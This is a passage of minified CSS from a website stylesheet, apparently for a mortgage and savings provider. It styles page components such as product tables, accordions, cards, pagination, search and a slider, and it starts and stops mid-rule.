100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;background:var(--green-dark);color:#fff;width:50%;padding:3em 4.5em 3em 3em;z-index:1;position:relative;text-align:left}section.content-popout>.body a:not(.btn){color:#fff;font-weight:700}section.content-popout>.body .btn{max-width:none}@media not (min-width:1100px){section.content-popout>.body{width:62.5%;padding:3em 3.5em 3em 3em}}@media not (min-width:768px){section.content-popout>.body{width:100%;max-width:30em;margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout.flip>.body{margin-left:45.8333%;padding-left:4.5em;padding-right:3em}@media not (min-width:1100px){section.content-popout.flip>.body{margin-left:37.5%;padding-left:3em;padding-right:2.5em}}@media not (min-width:768px){section.content-popout.flip>.body{margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout>.image{border:0;border-radius:.375rem;overflow:hidden;margin-left:1em;position:absolute;top:50%;right:0;transform:translateY(-50%);width:50%}section.content-popout>.image img{display:block}@media not (min-width:1100px){section.content-popout>.image{width:41.6667%}}@media not (min-width:768px){section.content-popout>.image{position:static;transform:none;width:100%;margin-left:0;border-top:none}}section.content-popout.flip>.image{left:0;right:auto}@media not (min-width:768px){section.content-popout>.body+.image,section.content-popout>.image+.body{margin-top:-1.25em}}.numbered-steps,.numbered-step-container>ol,.numbered-step-container .article>ol{list-style:none;padding-left:0;counter-reset:numbered-steps-counter}.numbered-steps>li,.numbered-step-container>ol>li,.numbered-step-container .article>ol>li{position:relative;counter-increment:numbered-steps-counter;min-height:3.4375em;padding:.5em 4em;margin-bottom:1em}.numbered-steps>li:before,.numbered-step-container>ol>li:before,.numbered-step-container .article>ol>li:before{content:counter(numbered-steps-counter);display:block;position:absolute;top:0;left:0;text-align:center;margin-right:1.125em;font-weight:700;border:0;border-radius:0;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--green-dark);color:#fff;font-family:var(--font-kind);font-size:1.875rem;height:1.8em;width:1.8em;line-height:1.9em;transform:rotate(-2deg)}.numbered-steps>li:after,.numbered-step-container>ol>li:after,.numbered-step-container .article>ol>li:after{content:"";display:block;position:absolute;top:3.25em;left:1.625em;width:.25rem;bottom:-1.5em;background-color:#003c37}.numbered-steps>li:last-of-type:after,.numbered-step-container>ol>li:last-of-type:after,.numbered-step-container .article>ol>li:last-of-type:after{display:none}.numbered-step-container>aside.pullout+ol,.numbered-step-container>aside.pullout+.article>ol{float:left}table.opening-times{background:none;font-size:.9em}table.opening-times tr{background:none}table.opening-times tr.today th,table.opening-times tr.today td{font-weight:700}table.opening-times th,table.opening-times td{background:none;text-align:left;padding:.2em .5em .2em 0}table.opening-times th{width:11em}table.opening-times td{font-weight:500}table.opening-times.closure{opacity:.5;font-size:.8em}nav.paginator{display:flex;gap:.5em;align-items:center;margin-top:2em;margin-bottom:2em;font-size:.9em}nav.paginator:first-child{margin-top:0}nav.paginator:last-child{margin-bottom:0}nav.paginator div.page-info{font-size:.9em}nav.paginator div.page-info strong{font-weight:500}nav.paginator div.links,nav.paginator div.paginate{display:flex;flex-wrap:wrap;gap:.25em;align-items:stretch}nav.paginator a,nav.paginator span.paginate-currentPage{--link-color: var(--green-dark);--link-background: var(--cream);--link-hover-color: white;--link-hover-background: var(--green-highlight);--link-active-color: white;--link-active-background: var(--green-overlay);font-weight:500;line-height:1;border-radius:.2em;padding:.4em .7em;display:flex;align-items:center}nav.paginator a.prev,nav.paginator a.next,nav.paginator span.paginate-currentPage.prev,nav.paginator span.paginate-currentPage.next{--link-color: white;--link-background: var(--green-overlay);--link-hover-color: white;--link-hover-background: var(--green-dark);padding-left:.2em;padding-right:.2em}nav.paginator a.prev .label,nav.paginator a.next .label,nav.paginator span.paginate-currentPage.prev .label,nav.paginator span.paginate-currentPage.next .label{display:none}nav.paginator a.prev:before,nav.paginator a.next:before,nav.paginator span.paginate-currentPage.prev:before,nav.paginator span.paginate-currentPage.next:before{content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:1em;height:.5em}nav.paginator a.prev:before,nav.paginator span.paginate-currentPage.prev:before{transform:scaleX(-1)}nav.paginator a>.label,nav.paginator span.paginate-currentPage>.label{font-size:1em}nav.paginator span.paginate-currentPage{background:var(--green-overlay);color:#fff}nav.paginator.vertical{margin-left:auto;margin-right:auto;max-width:768px;flex-direction:column;gap:1em}nav.paginator.letters{margin-bottom:0}nav.paginator.letters>span.label{font-weight:700;font-size:.7em;text-transform:uppercase;padding-top:.25rem}nav.paginator.letters div.links{gap:.5em;align-items:center}nav.paginator.letters a{--link-background: none;--link-hover-background: none;--link-hover-color: var(--green-highlight);padding:0;line-height:1}nav.paginator.letters a.active{padding:.1em .25em}nav.paginator.letters span.line{padding:0;line-height:1}@media not (min-width:768px){nav.paginator.letters{flex-direction:column}nav.paginator.letters div.links{justify-content:center}}.product-info{background:var(--grey-dark);color:#fff;text-align:left!important;padding:0}.product-info div.features{padding:1.5em var(--page-padding)}.product-info div.features>:first-child{margin-top:0}.product-info div.features>:last-child{margin-bottom:0}.product-info div.features ul{padding-left:1.5em}.product-info div.features ul.attributes{list-style:disc}.product-info div.example{padding:1.5em var(--page-padding);background:var(--grey-darker)}.product-info div.example .title{font-size:1.1em;font-weight:700}.product-info div.example p{font-size:.8em}.product-info div.example .explanation{margin-top:2em;margin-bottom:2em}.product-info div.example .explanation:last-child{margin-bottom:0}.product-info div.example .explanation .title{font-size:.9em}.product-info div.example .explanation p:last-child{margin-bottom:0}div.product-stack{--offset: 1.2em;position:relative;padding-top:calc(var(--offset) * 2);transition:padding .2s}div.product-stack:not(.open):before,div.product-stack:not(.open):after{content:"";position:absolute;top:var(--offset);left:0;width:calc(100% - var(--offset) * 2);margin:0 var(--offset);height:50%;background:var(--cream);border-radius:.3em;box-shadow:0 0 .25em .1em #00000014;z-index:1}div.product-stack:not(.open):after{top:0;width:calc(100% - var(--offset) * 4);margin:0 calc(var(--offset) * 2);z-index:0}div.product-stack:not(.open) article:first-child{box-shadow:0 0 .25em .1em #00000014;z-index:2}div.product-stack:not(.open).stack2:after{display:none}div.product-stack article:first-child{transition:box-shadow .2s}div.product-stack.open{display:grid;gap:1.5em;padding:0}div.product-stack a.show-stack{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:2em auto 0;display:block}div.product-stack a.show-stack:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table{margin-bottom:var(--page-padding)}div.product-table>header{display:grid;gap:.5em;background:var(--cream);padding:1.5em var(--page-padding)}div.product-table>header .name{font-size:1.3em;color:var(--green);text-transform:uppercase;font-weight:700}div.product-table>header .summary{font-size:.9em}div.product-table div.table{--icon-size: 1.4em;overflow-x:auto;margin-right:calc(var(--icon-size) / -2);padding-right:calc(var(--icon-size) / 2)}div.product-table table thead{border-bottom:2px var(--grey-light) solid}div.product-table table tr{border-bottom:1px var(--grey-light) solid!important}div.product-table table tbody tr.product{padding-right:var(--icon-size);position:relative;cursor:pointer;transition:background-color .2s,color .2s}div.product-table table tbody tr.product:after{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);background:var(--blue);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2);border-radius:50%;transition:background-color .2s;border:1px solid white;box-sizing:border-box}div.product-table table tbody tr.product td:last-child:before{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2.1);color:#fff;z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table table tbody tr.product:hover{background:var(--grey-lighter)}div.product-table table tbody tr.product.open:after,div.product-table table tbody tr.product:hover:after{background:var(--green)}div.product-table table tbody tr.product.open{background:var(--grey-darker);color:#fff}div.product-table table tbody tr.product.open td{border-left:none;border-right:none;background:inherit}div.product-table table tbody tr.product.open td:last-child:before{transform:scaleY(-1);top:calc(50% - var(--icon-size) / 1.9)}div.product-table table td,div.product-table table th{text-align:center;min-width:7em;vertical-align:middle}div.product-table table th{background:none;font-size:.85em;font-weight:700;border-top:1px var(--grey) solid;width:20%}@media not (min-width:768px){div.product-table table{font-size:.9em}}.pullout{margin-bottom:2rem}@media(min-width:768px){.pullout{float:left;margin-right:2rem}.pullout.right{float:right;margin-left:2rem;margin-right:0}}@media not (min-width:380px){#recaptcha-general,[data-recaptcha]{transform:scale(.82);transform-origin:0 0}}.social a,a.social{--size: 2.5em;--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141);text-indent:-9999px;background:var(--image) center/contain no-repeat;width:var(--size)!important;height:var(--size)!important;display:inline-flex}.social a.x,a.social.x{--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141)}.social a.twitter,a.social.twitter{--image: url(/assets/img/icons/social/twitter-color.svg?v=1768487003141)}.social a.facebook,a.social.facebook{--image: url(/assets/img/icons/social/facebook-color.svg?v=1768487003141)}.social a.linkedin,a.social.linkedin{--image: url(/assets/img/icons/social/linkedin-color.svg?v=1768487003141)}.social a.youtube,a.social.youtube{--image: url(/assets/img/icons/social/youtube-color.svg?v=1768487003141)}nav.tab-bar{display:flex;flex-wrap:wrap;align-items:stretch;justify-content:center;margin-bottom:2em;gap:2px;border-radius:var(--border-radius);overflow:hidden}nav.tab-bar a.btn{--link-background: var(--cream);--link-active-background: var(--green-dark);font-size:.9em;font-weight:500;min-width:0;padding-top:.7em;padding-bottom:.7em;border:none;flex:1 1 auto;border-radius:0;max-width:none}@media(min-width:1100px){nav.tab-bar{width:-moz-max-content;width:max-content;margin-left:auto;margin-right:auto}}.tile-group{display:flex;flex-wrap:wrap;gap:2em;justify-content:center}@media not (min-width:768px){.tile-group{flex-direction:column;gap:1.5em}}@media(min-width:768px){.tile-group{gap:2.5em}}.tile{display:flex;flex-direction:column;align-items:center;text-align:center}@media not (min-width:768px){.tile{display:grid;grid-template-columns:auto 1fr;text-align:left;align-items:start;padding:1em 0;gap:0 1.5em;max-width:27em;margin:0 auto;width:100%}}@media(min-width:768px){.tile{flex:0 1 28%;min-width:0;box-sizing:border-box}}.tile .icon{--icon-size: 3.75em;border:3px solid var(--icon-color);border-radius:50%;padding:.5em;flex-shrink:0}@media not (min-width:768px){.tile .icon{grid-column:1;grid-row:1/3;align-self:start}}@media(min-width:768px){.tile .icon{margin-bottom:1.5em}}.tile .icon[data-name="values/forward-thinking"]{--icon-color: #6fa287}.tile .icon[data-name="values/better-together"]{--icon-color: #007672}.tile .icon[data-name="values/customer-led"]{--icon-color: #a7aca2}.tile .icon[data-name="values/responsible"]{--icon-color: #00968f;padding:.7em}.tile .icon[data-name="values/straight-forward"]{--icon-color: #a3aa83}.tile .icon[class*=icon-ben-]:before{content:"";font-size:1rem;width:8em;height:8em;display:block;margin:0 auto 1em;background:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141) center/contain no-repeat}@media not (min-width:768px){.tile .icon[class*=icon-ben-]:before{width:4em;height:4em}}.tile .icon.icon-ben-social-day:before{background-image:url(/assets/img/career-benefits/icon-ben-social.webp?v=1768487003141)}.tile .icon.icon-ben-community:before{background-image:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141)}.tile .icon.icon-ben-salary:before{background-image:url(/assets/img/career-benefits/icon-ben-salary.webp?v=1768487003141)}.tile .icon.icon-ben-family-friendly:before{background-image:url(/assets/img/career-benefits/icon-ben-family-friendly.webp?v=1768487003141)}.tile .icon.icon-ben-flex-working:before{background-image:url(/assets/img/career-benefits/icon-ben-flex-working.webp?v=1768487003141)}.tile .icon.icon-ben-funds:before{background-image:url(/assets/img/career-benefits/icon-ben-funds.webp?v=1768487003141)}.tile .icon.icon-ben-health-wellbeing:before{background-image:url(/assets/img/career-benefits/icon-ben-health-wellbeing.webp?v=1768487003141)}.tile .icon.icon-ben-holiday:before{background-image:url(/assets/img/career-benefits/icon-ben-holiday.webp?v=1768487003141)}.tile .icon.icon-ben-learning-dev:before{background-image:url(/assets/img/career-benefits/icon-ben-learning-dev.webp?v=1768487003141)}.tile .title{font-size:1.4em;font-weight:500;margin:0;line-height:1.3}@media not (min-width:768px){.tile .title{grid-column:2;grid-row:1}}@media(min-width:768px){.tile .title{margin-top:0;max-width:80%}}.tile .description{font-size:1em;line-height:1.5;margin:.5em 0 0;max-width:90%}@media not (min-width:768px){.tile .description{grid-column:2;grid-row:2;margin-top:0;font-size:.95em}}@media(min-width:768px){.tile .description{margin-top:0;max-width:85%}}.title+.tile .description{font-size:1em}.fire-block-usher .btn{margin-top:1em}.video-container{position:relative;padding-bottom:56.25%}.video-container>iframe{position:absolute;inset:0;width:100%;height:100%}.Accordion{list-style:none;padding-left:0}.Accordion .Accordion-item{background:var(--cream);text-align:left;padding:1em;zoom:1;border-radius:6px;box-shadow:none;display:flex;flex-direction:column;gap:1em}.Accordion .Accordion-item+.Accordion-item{margin-top:.5em}.Accordion .Accordion-item.is-active .Accordion-itemBody{display:block}.Accordion .Accordion-item.is-active .Accordion-itemBody--ol{position:relative;left:0;height:auto}.Accordion .Accordion-item.is-active .Accordion-itemToggle:after{transform:rotate(270deg)!important}.Accordion .Accordion-itemToggle{position:relative;display:flex;align-items:center;box-shadow:none;color:#004c45;font-weight:700;height:49px;margin-top:-.5em;margin-bottom:-.5em}.Accordion .Accordion-itemToggle:before{display:block;transition:transform .2s ease-in;line-height:30px;text-align:center;color:#fff;position:absolute;top:50%;right:0;transform:translateY(-50%);height:49px;width:51px;content:"";background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Accordion .Accordion-itemToggle:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;height:10px;width:12px;transform:rotate(90deg);background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;box-shadow:none;transition:transform .2s ease-in}@media not (min-width:768px){.Accordion .Accordion-itemToggle{font-size:16px}}.Accordion .Accordion-itemBody{display:none;background-color:#fff;padding:24px;border-radius:6px}.Accordion .Accordion-itemBody:before,.Accordion .Accordion-itemBody:after{content:" ";display:block;height:0;overflow:hidden}.Accordion .Accordion-itemBody a.btn{margin:1.5em 0}.Accordion .Accordion-itemBody a.btn:last-child{margin-bottom:0}.Accordion .Accordion-itemBody.Accordion-itemBody--ol{display:block;position:absolute;left:-99999px;height:0;overflow:hidden}.Accordion .Accordion-itemBody.Accordion-itemBody--ol small{vertical-align:text-top}ol.Accordion>li:before{opacity:0;float:right}.Blockquote{position:relative;max-width:1132px;margin-left:auto;margin-right:auto;margin-bottom:20px}@media not (min-width:768px){.Blockquote{padding-top:74px}.Blockquote--noImage .Blockquote{padding-top:0}}@media(min-width:768px){.Blockquote{padding-left:100px;padding-right:28px}.Blockquote.Blockquote--alt{padding-left:28px;padding-right:100px}.Blockquote.Blockquote--noImage{padding-left:28px;padding-right:28px}}@media(min-width:1100px){.Blockquote{width:66.6666666667%;padding-left:32px;padding-right:32px}}.Blockquote .Blockquote-image{position:relative;display:inline-block;border-radius:50%;width:112px;height:112px;overflow:hidden;border:2px solid var(--green-dark);background-color:var(--green-dark)}@media not (min-width:768px){.Blockquote .Blockquote-image{margin-top:-74px}}@media(min-width:768px){.Blockquote .Blockquote-image{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:144px;height:144px}}.Blockquote .Blockquote-image img{display:block;width:100%;height:100%;object-fit:cover}.Blockquote .Blockquote-card{position:relative;text-align:center;color:#fff;background-color:#004c45;padding:2.5em 4em;border-radius:.5em}.Blockquote .Blockquote-card blockquote{padding:0}@media not (min-width:768px){.Blockquote .Blockquote-card{padding:2.5em 2em}}.Blockquote .Blockquote-copy{quotes:"“" "”";font-size:16px;font-size:1.0666666667rem}@media(min-width:768px){.Blockquote .Blockquote-copy{font-size:18px;font-size:1.2rem}}@media(min-width:1100px){.Blockquote .Blockquote-copy{font-size:20px;font-size:1.3333333333rem}}.Blockquote .Blockquote-copy:before{content:open-quote;display:block;position:absolute;top:-28px;left:-36px;font-size:68px;color:#fff}.Blockquote .Blockquote-footer{margin-top:18px}@media(min-width:1100px){.Blockquote .Blockquote-footer{font-size:16px;font-size:1.0666666667rem}}.Blockquote .Blockquote-footer:before{content:"";display:block;width:65px;height:2px;margin:0 auto 12px;border-top:2px dashed rgba(255,255,255,.2)}.Blockquote .Blockquote-actions{text-align:center;padding-top:18px;display:flex;flex-wrap:wrap;gap:1em;justify-content:center;right:0;left:0}@media(min-width:768px){.Blockquote .Blockquote-actions{left:48px}}@media not (min-width:768px){.Blockquote .Blockquote-actions{flex-direction:column;align-items:center}}.Blockquote.Blockquote--large .Blockquote-quote{font-size:18px;font-size:1.2rem}.Blockquote.Blockquote--large .Blockquote-footer{margin-top:18px}.Blockquote.Blockquote--large .Blockquote-footer:before{content:"";display:block;width:36px;margin:0 auto 9px;height:2px;background-color:var(--grey-trans-light)}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-card{padding:36px 48px}}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-actions{left:0}}.Blockquote.Blockquote--noQuotes .Blockquote-copy:before{content:""}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-image{left:auto;right:0;transform:translate(50%,-50%);box-shadow:5px 0 16px -5px #0000004d}}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-actions{left:0;right:48px}}.Card{display:block;-webkit-text-decoration:none;text-decoration:none;text-align:left;z-index:9;position:relative;background-color:#fff;color:#000000db;box-shadow:none;border-radius:6px;overflow:hidden}.Card:after{content:"";display:table;clear:both}.Card+.Card{margin-top:24px}.Card .Card-heading{font-size:1.3em;font-weight:500;line-height:1.2}.Card .Card-headingLink{font-size:.8em;font-weight:500;color:var(--green)}.Card .Card-title{font-size:20px;font-size:1.3333333333rem}@media(min-width:768px){.Card .Card-title{font-size:22px;font-size:1.4666666667rem}}.Card .Card-title.link{color:var(--green)}.Card .Card-title.Card-title--heading{color:#007672}.Card .Card-type--link{line-height:1.2;color:#2d7959;-webkit-text-decoration:none;text-decoration:none}.Card .Card-body .btn,.Card .Card-cover .btn{margin-top:1.5em}.Card .Card-body{padding:16px}.Card .Card-cover{display:none;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;font-weight:700;background-color:#2d7959f5;color:#fff}.Card:hover .Card .Card-cover{display:block}.Card .Card-cover .icon{font-size:2.5em;margin-top:3px;display:inline-block;padding:10px;margin-bottom:10px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Card .Card-cover .Card-coverBody{display:table;width:100%;height:100%}.Card .Card-cover .Card-coverBodyInner{display:table-cell;vertical-align:middle}.Card .Card-attr{font-size:12px;font-size:.8rem;line-height:1.2;font-weight:600;margin-bottom:9px;text-transform:uppercase}.Card .Card-navItem{display:block;width:100%}.Card .Card-navLink{font-size:calc(var(--page-font-size) * .9)}.Card .Card-splash{position:relative;padding:6px;border-radius:0 2px 0 0;overflow:hidden}.Card .Card-splash:only-child{height:100%}.Card .Card-splash:only-child img{object-fit:cover;display:block;width:100%;height:100%}@media(min-width:768px){.Card .Card-splash{width:30%;float:left;margin-right:12px}}.Card .Card-splash .Card-splashImg{width:100%;height:auto;display:block}.Card .Card-splash+.Card-body{text-align:left;padding-top:6px;padding-bottom:6px}@media(min-width:768px){.Card.Card--large{min-height:145px}}.Card.Card--large .Card-heading{font-size:inherit}.Card.Card--large .Card-body{padding:18px}@media(min-width:768px){.Card.Card--large .Card-body{padding:30px 24px}}.Card.Card--large .Card-copy{margin-top:3px}@media(min-width:768px){.Card.Card--large .Card-copy{margin-top:6px}}.Card.Card--XL .Card-body{padding:24px 18px}@media(min-width:768px){.Card.Card--XL .Card-body{padding:36px}}.Card.Card--promo{padding:12px 18px}@media not (min-width:768px){.Card.Card--promo{text-align:center}}@media(min-width:768px){.Card.Card--promo{padding:18px 24px}}.Card.Card--promo:after{content:"";display:table;clear:both}.Card.Card--promo .Card-body{text-align:center}.Card.Card--usher{position:relative;padding:12px 65px 12px 18px;height:100%}@media(min-width:768px){.Card.Card--usher{padding:12px 72px 12px 12px}}@media(min-width:1100px){.Card.Card--usher{padding:12px 72px 12px 18px}}.Card.Card--usher:after{display:block;position:absolute;top:50%;right:18px;font-size:42px;color:#004c45;content:"";height:52px;width:54px;background:url(/assets/img/widgets/blob-green-chevron.svg?v=1768487003141) center/contain no-repeat;border-radius:0;margin:0;transform:translateY(-50%)}.Card.Card--usher .Card-copy{font-size:14px;font-size:.9333333333rem;font-weight:600}.fire-block-usher .Card{border:0;padding:32px 24px;color:#353535;height:100%}.fire-block-usher .Card .Card-copy{font-size:22px;font-weight:400}.fire-block-html .Card{padding:0;background:#f6f5ef;border:none}.fire-block-team .Card,.fire-block-downloadCards .Card{background:#fff;border:0;border-radius:6px;overflow:hidden;background-image:none}.fire-block-team .Card:hover,.fire-block-downloadCards .Card:hover{box-shadow:none}.fire-block-team .Card .Card-cover,.fire-block-downloadCards .Card .Card-cover{background-color:#004c45}.fire-block-team .Card .Card-cover .Card-coverBody,.fire-block-downloadCards .Card .Card-cover .Card-coverBody{font-size:18px;font-family:FSLucas;text-transform:none;font-weight:400}.fire-block-team .Card .Card-body .Card-heading,.fire-block-downloadCards .Card .Card-body .Card-heading{font-size:18px;font-family:FSLucas;margin-bottom:5px;font-weight:700}.fire-block-team .Card .Card-body .Card-heading.Card-type--link,.fire-block-downloadCards .Card .Card-body .Card-heading.Card-type--link{color:#004c45}.fire-block-team .Card .Card-body{padding:24px;border:0}.fire-block-downloadCards .Card .Card-body{padding:32px 24px;border:0}.fire-block-downloadCards .Card .Card-body .Card-copy{font-size:18px;font-family:FSLucas;font-weight:300}a.Card{background:#f6f5ef;border:0;color:#353535;border-radius:6px;transition:background-color .2s!important}a.Card:hover,a.Card:focus{color:#353535;background:#faf9f6}a.Card:hover .Card-type--link{color:#1c8267}a.Card .Card-type--link{color:#004c45;transition:color .2s ease-in-out}.fire-block-mortgageSelector .Card-body,.fire-block-laterLifeSelector .Card-body{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto}.card-group .Card{margin-top:0;flex:1 1 20%}@media not (min-width:768px){.card-group .Card{flex:0 1 100%}}.Card-nav{padding-left:0;list-style:none;margin-top:0;margin-bottom:0}.Card-nav .Card-navItem.is-active .Card-navLink--chevron{box-shadow:inset 0 -2px 0 var(--grey-trans-light)}.Card-nav .Card-navItem.is-active .Card-navLink--chevron:after{opacity:1;transition:opacity .2s}.Card-nav .Card-navItem+.Card-navItem{margin-top:3px}.Card-nav .Card-navLink{font-weight:500;box-shadow:none;transition:color .2s}@media(min-width:768px){.Card-nav .Card-navLink{padding-top:4px;padding-bottom:2px}}.Card-nav .Card-navLink.Card-navLink--m{line-height:1.4}@media(min-width:768px){.Card-nav .Card-navLink.Card-navLink--m{padding-top:4px;padding-bottom:2px;margin-top:3px}}.Card-nav+.Card-attr{margin-top:30px}.DataGrid--border{border:1px solid #338e76;padding:0;border-radius:6px;margin-bottom:15px}@media(min-width:768px){.DataGrid--border{padding-top:9px;padding-bottom:9px}}@media(min-width:1100px){.DataGrid--border{padding-top:12px;padding-bottom:12px}}.DataGrid--contrast{border:1px solid rgba(255,255,255,.26)}.DataGrid-item{display:inline-block;vertical-align:top;font-size:20px;font-size:1.3333333333rem;line-height:1.1;font-weight:700;text-align:center;padding:12px}@media(min-width:768px){.DataGrid-item{font-size:23px;font-size:1.5333333333rem}}@media(min-width:1100px){.DataGrid-item{font-size:26px;font-size:1.7333333333rem}}.DataGrid-item+.DataGrid-item{margin-left:-4px;border-left:1px dashed #338e76}.DataGrid--contrast .DataGrid-item+.DataGrid-item{border-color:#ffffff42}.DataGrid-label{font-size:8px;font-size:.5333333333rem;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media(min-width:768px){.DataGrid-label{font-size:10px;font-size:.6666666667rem}}@media(min-width:1100px){.DataGrid-label{font-size:11px;font-size:.7333333333rem}}.Search{top:1px;right:10px;z-index:9998;background-color:unset;box-shadow:unset;margin:15px 0;display:none}@media not (min-width:768px){.Search{position:fixed;inset:auto 0 0;transform:translateY(-55px);transition:transform .3s ease-in}}@media(min-width:768px){.Search{min-width:340px}}@media(min-width:1400px){.Search{right:0}}@media(min-width:768px)and (min-height:540px){.Search{max-height:380px}}@media(min-width:768px)and (min-height:768px){.Search{max-height:460px}}.Search.is-active{display:block}@media not (min-width:768px){.Search.is-active{margin-bottom:0;transform:translateY(-63px)}}.Search .icon-item{--icon-background: var(--cream);--icon-color: var(--grey);position:absolute;top:calc(50% - 1.2em)}.Search .close{--bubble-padding: .8em;--icon-color: var(--green-dark);--icon-size: .9em;right:0;display:block;width:auto;height:auto}.Search .close:hover,.Search .close:focus{--icon-color: white;--icon-background: var(--green)}@media not (min-width:768px){.Search .close{display:none}}.Search form{max-width:1000px;margin:0 auto;padding-right:162px;padding-left:50px}@media(min-width:1100px){.Search form{padding-right:220px;padding-left:70px}}@media(min-width:1400px){.Search form{padding-right:100px}}@media(min-width:1600px){.Search form{padding-right:0}}@media not (min-width:768px){.Search form{padding-right:0;padding-left:0}}.Search .Search-inputWrap{max-width:100%;margin:0 24px;position:relative}.Search .Search-inputWrap form{align-items:center;display:flex}@media not (min-width:768px){.Search .Search-inputWrap{margin:0;background:#fff;padding:15px;border-top:2px solid #bbb}}@media(min-width:1100px){.Search .Search-inputWrap{margin:0 50px}}.Search .Search-input{border:none;border-bottom:2px solid #f6f5ee;padding:0 100px 0 0;text-align:left;height:65px;margin-right:20px;width:100%;border-radius:0}.Search .Search-input:focus{border-color:#e8e7de}@media not (min-width:768px){.Search .Search-input{padding:0 18px 0 60px}}.Search .Search-input::-moz-placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}.Search .Search-input::placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}@media not (min-width:768px){.Search .Search-input::-moz-placeholder{text-align:left;font-size:18px}.Search .Search-input::placeholder{text-align:left;font-size:18px}}.Slick{max-width:1600px;margin-left:auto;margin-right:auto;background-color:var(--green)}.Slick>div+div{display:none}.Slick.has-credits{margin-bottom:1.35em;overflow:visible}.Slick .credits{background:#fff;color:var(--grey-dark);height:1.25em;display:block!important;position:absolute;top:100%;width:100%;text-align:center;line-height:1.05}.Slick .credits>*{opacity:.5;font-size:.65em;font-style:italic}.Slick .credits a{--link-color: var(--grey-dark)}.Slick .credits a:hover{opacity:1}.Slick-panel{position:relative;overflow:clip;display:flex;flex-direction:column;min-height:24em;padding-top:43.3333333332%}@media not (min-width:768px){.Slick-panel{padding-top:0}.Slick-panel>img{height:auto;position:relative;min-height:16em}}@media(min-width:768px){.Slick-panel{padding-top:0;padding-bottom:43.3333333332%}}@media(min-width:1100px){.Slick-panel{padding-bottom:43.3333333332%}}@media(min-width:1400px){.Slick-panel{padding-bottom:43.3333333332%}}.Slick-block{overflow:clip;display:flex;align-items:center}.Slick-block:after{content:"";display:table;clear:both}.Slick-panel--right .Slick-block{justify-content:flex-end}.Slick-panel--imageOnly .Slick-block{color:#fff}@media not (min-width:768px){.Slick-block{margin-top:-2em}}@media(min-width:768px){.Slick-block{width:100%;max-width:1132px;position:absolute;inset:0 0 0 50%;transform:translate(-50%)}}.Slick-card{--rotate: -2deg;position:relative;color:#fff;border:0!important;text-align:center;padding:3.5em 3em;width:41.6666666667%;z-index:1}.Slick-card:before{content:"";position:absolute;inset:0;background:var(--bu-color);-webkit-mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1}.section-commercial .Slick-card,.section-intermediaries .Slick-card{--rotate: 0deg !important;padding:3em 2em}.section-commercial .Slick-card:before,.section-intermediaries .Slick-card:before{-webkit-mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141)}.Slick-card>*{margin-left:auto!important;margin-right:auto!important}.Slick-card>*:not(.btn){max-width:28rem}.Slick-card a{--link-color: currentColor;--link-hover-color: currentColor}.Slick-card a:hover{-webkit-text-decoration:underline;text-decoration:underline}@media not (min-width:1100px){.Slick-card{padding:2.5em;width:50%}.Slick-card .btn{font-size:.9em}}@media not (min-width:768px){.Slick-card{width:100%!important;background-size:120% 100%;padding:2.5em 1.5em;display:flex;flex-direction:column;align-items:center;justify-content:center;left:0!important;right:0!important}.section-commercial .Slick-card,.section-intermediaries .Slick-card{padding:1.5em}.agile:not(.agile--disabled) .Slick-card{padding-bottom:4em}.Slick-card:before{inset:0 -20% -20%}}@media(min-width:768px){.Slick-card{margin-left:16px;position:absolute;top:50%;transform:translateY(var(--translateY, -50%)) rotate(var(--rotate, 0deg));margin-top:-23px}}.Slick-card .Slick-cardCopy{line-height:1.3;margin-top:12px;font-size:1.1em}@media not (min-width:1400px){.Slick-card .Slick-cardCopy{font-size:1em}}@media not (min-width:1100px){.Slick-card 